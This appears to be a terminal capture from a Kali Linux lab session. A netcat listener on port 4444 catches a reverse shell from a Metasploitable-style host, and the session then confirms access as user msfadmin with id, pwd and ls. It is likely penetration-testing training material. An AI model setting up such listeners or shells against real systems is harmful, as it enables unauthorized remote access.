 ┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.11: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 36195
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),4
bashare),1000(msfadmin)
pwd
/home/msfadmin
ls
vulnerable